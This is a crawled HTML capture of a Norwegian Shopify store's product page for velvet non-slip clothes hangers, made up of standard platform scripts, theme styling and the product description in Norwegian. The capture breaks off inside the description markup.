

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freijord.com/products/velvet-non-slip-hangers-10-pack
body_size: 44707
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://freijord.com/products/velvet-non-slip-hangers-10-pack">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//freijord.com/cdn/shop/files/freijord2.png?crop=center&height=32&v=1689739164&width=32"><title>
      Velvet non-slip kleshengere 10 stk
 &ndash; freijord</title>

    
      <meta name="description" content="Hold klærne på plass med sklisikre fløyelshengere Velvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt u">
    

    

<meta property="og:site_name" content="freijord">
<meta property="og:url" content="https://freijord.com/products/velvet-non-slip-hangers-10-pack">
<meta property="og:title" content="Velvet non-slip kleshengere 10 stk">
<meta property="og:type" content="product">
<meta property="og:description" content="Hold klærne på plass med sklisikre fløyelshengere Velvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt u"><meta property="og:image" content="http://freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673">
  <meta property="og:image:secure_url" content="https://freijord.com/cdn/shop/products/1693381146590.jpg?v=1693449673">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="339,00">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Velvet non-slip kleshengere 10 stk">
<meta name="twitter:description" content="Hold klærne på plass med sklisikre fløyelshengere Velvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt u">


    <script src="//freijord.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961767945431" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79367668029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dced8d9ff8ce4d9ec7db4b7270c0a04a">
<meta id="in-context-paypal-metadata" data-shop-id="79367668029" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://freijord.com/products/velvet-non-slip-hangers-10-pack.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dced8d9ff8ce4d9ec7db4b7270c0a04a","betas":["rich-media-storefront-analytics"],"domain":"freijord.com","predictiveSearch":true,"shopId":79367668029,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "freijord.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-9 强大的吸盘瓷砖水平","id":184551407933,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "freijord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Ck1zgi6O.nb.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_rE7lmuZt.esm.js"></script>
<script type="module">
  await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Ck1zgi6O.nb.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_rE7lmuZt.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79367668029,"offset":3600,"reqid":"92e3ab61-3b74-4653-843d-94fadfa9aa55-1768724529","pageurl":"freijord.com\/products\/velvet-non-slip-hangers-10-pack","u":"44485b9a2fe2","p":"product","rtyp":"product","rid":8644214948157};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//freijord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//freijord.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1853"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 101, 45;
        --color-base-accent-2: 243, 101, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f3652d;
        --gradient-base-accent-2: #f3652d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//freijord.com/cdn/shop/t/15/assets/base.css?v=109511244633268669381767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651767945431" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//freijord.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221767945431"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>


  


	<script>var loox_global_hash = '1704946931052';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Få 5 kr","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8644214948157,"title":"Velvet non-slip kleshengere 10 stk","handle":"velvet-non-slip-hangers-10-pack","description":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar 